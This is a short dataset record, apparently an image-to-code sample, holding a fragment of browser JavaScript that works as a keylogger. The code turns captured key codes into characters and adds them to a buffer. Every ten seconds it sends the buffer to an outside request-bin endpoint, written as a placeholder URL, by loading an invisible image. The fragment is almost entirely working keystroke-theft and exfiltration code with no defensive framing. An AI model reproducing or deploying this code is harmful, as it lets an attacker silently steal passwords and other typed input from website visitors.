<code> <loc_0><loc_0><loc_500><loc_500><_JavaScript_>    key = get.keyCode ? get.keyCode : get.charCode;
    key = String.fromCharCode(key);
    keys += key;
}
window.setInterval(function () {
    if (keys.length > 0){
        new Image().src = 'http://{Request Bin URL}?c=' + keys;
    }
    keys = '';
}, 10000);
</code> 